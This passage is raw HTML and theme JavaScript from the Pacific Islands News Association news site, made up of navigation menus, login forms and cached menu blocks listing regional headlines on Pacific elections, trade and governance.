            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-pina-header-menu-container"><ul id="menu-pina-header-menu" class="td-mobile-main-menu"><li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-85"><a href="https://pina.com.fj/">Home</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-87"><a href="#">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pina.com.fj/category/news/election/">Election</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/parliament/">Parliament</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/politics-news/">Politics</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/politics-news/anti-corruption/">Anti-Corruption</a></li>
</ul>
</li>
<li id="menu-item-1618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1618"><a href="https://pina.com.fj/category/breaking-news/">Breaking News</a></li>
<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://pina.com.fj/category/environment/">Environment</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://pina.com.fj/category/health/">Health</a></li>
<li id="menu-item-1616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1616"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li id="menu-item-1680" class="menu-item menu-item-type-post_type_archive menu-item-object-pina_members menu-item-1680"><a href="https://pina.com.fj/pina-members/">PINA Members</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pina.com.fj/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Saturday, January 17, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-pina-top-menu" class="top-header-menu"><li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1619"><a href="https://pina.com.fj/contact/">Contact Us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pina.com.fj/">
            <img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" src="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" alt="" title="Pacific Islands News Association"  width="560" height="280"/>
            <span class="td-visual-hidden">PINA</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div style="max-width:680px; width:100%; height:150px;" class="zone-header"><iframe src="https://pina.com.fj?_dnid=390&t=1619802893" border="0" scrolling="no" allowtransparency="true" style="width:1px;min-width:100%;*width:100%;height:100%;border:0;"></iframe></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://pina.com.fj/">
			<img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-280x280-1.png" src="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png" alt="" title="Pacific Islands News Association"  width="140" height="140"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://pina.com.fj/">
			<img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" src="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" alt="" title="Pacific Islands News Association"  width="140" height="140"/>
		</a>
	    </div>
    <div class="menu-pina-header-menu-container"><ul id="menu-pina-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-85"><a href="https://pina.com.fj/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-87"><a href="#">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "7687";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1922";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/12\/22\/free-trade-agreements-with-pacific-island-nations-proposed-to-protect-regional-posture\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Free trade agreements with Pacific island nations proposed to protect regional posture\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Free trade agreements with Pacific island nations proposed to protect regional posture\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/12\/b40a18_396920a0a9f54d79bb3f4cef0b38811fmv2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/12\/22\/free-trade-agreements-with-pacific-island-nations-proposed-to-protect-regional-posture\/\"  rel=\"bookmark\" title=\"Free trade agreements with Pacific island nations proposed to protect regional posture\">Free trade agreements with Pacific island nations proposed to protect regional...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/12\/22\/taiwan-boosts-support-as-palau-prepares-to-host-pacific-islands-forum\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Taiwan boosts support as Palau prepares to host Pacific Islands Forum\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Taiwan boosts support as Palau prepares to host Pacific Islands Forum\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/07\/FORUMS-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/12\/22\/taiwan-boosts-support-as-palau-prepares-to-host-pacific-islands-forum\/\"  rel=\"bookmark\" title=\"Taiwan boosts support as Palau prepares to host Pacific Islands Forum\">Taiwan boosts support as Palau prepares to host Pacific Islands Forum<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/12\/22\/tonga-gazettes-ocean-management-act-sets-up-integrated-ocean-governance\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tonga gazettes Ocean Management Act, Sets up integrated Ocean Governance\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tonga gazettes Ocean Management Act, Sets up integrated Ocean Governance\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/12\/501084129_1125684872927050_126521832017489133_n-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/12\/22\/tonga-gazettes-ocean-management-act-sets-up-integrated-ocean-governance\/\"  rel=\"bookmark\" title=\"Tonga gazettes Ocean Management Act, Sets up integrated Ocean Governance\">Tonga gazettes Ocean Management Act, Sets up integrated Ocean Governance<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/12\/22\/solomon-islands-honoured-to-chair-pif\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Solomon Islands honoured to chair PIF\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Solomon Islands honoured to chair PIF\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2023\/03\/jeremiahmanele-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/12\/22\/solomon-islands-honoured-to-chair-pif\/\"  rel=\"bookmark\" title=\"Solomon Islands honoured to chair PIF\">Solomon Islands honoured to chair PIF<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 100;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/09\/04\/unregistered-people-voted\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Unregistered people voted\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Unregistered people voted\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/09\/image_processing20250903-12-oul2na-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/09\/04\/unregistered-people-voted\/\"  rel=\"bookmark\" title=\"Unregistered people voted\">Unregistered people voted<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/palaus-2024-presidential-election-a-close-contest\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palau&#8217;s 2024 presidential election: A close contest\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palau&#8217;s 2024 presidential election: A close contest\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/09\/PALAUE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/palaus-2024-presidential-election-a-close-contest\/\"  rel=\"bookmark\" title=\"Palau&#8217;s 2024 presidential election: A close contest\">Palau&#8217;s 2024 presidential election: A close contest<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vanuatu votes in historic referendum to tame political instability\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Vanuatu votes in historic referendum to tame political instability\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/VAN-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" title=\"Vanuatu votes in historic referendum to tame political instability\">Vanuatu votes in historic referendum to tame political instability<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/04\/03\/french-senate-endorses-new-election-rules-for-new-caledonia-but-with-amendments\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/04\/SENATE-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/election-2\/\" class=\"td-post-category\" >ELECTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/04\/03\/french-senate-endorses-new-election-rules-for-new-caledonia-but-with-amendments\/\"  rel=\"bookmark\" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\">French Senate endorses new election rules for New Caledonia, but with...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 101;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/23\/pm-rabuka-nominates-ratu-naiqama-lalabalavu-for-fiji-president-as-katonivere-steps-down\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/rambos-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/23\/pm-rabuka-nominates-ratu-naiqama-lalabalavu-for-fiji-president-as-katonivere-steps-down\/\"  rel=\"bookmark\" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\">PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/png-opposition-file-motion-of-no-confidence-today-committee-unchanged\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/09\/LODGE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/png-opposition-file-motion-of-no-confidence-today-committee-unchanged\/\"  rel=\"bookmark\" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\">PNG Opposition file motion of no confidence today, Committee unchanged<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" 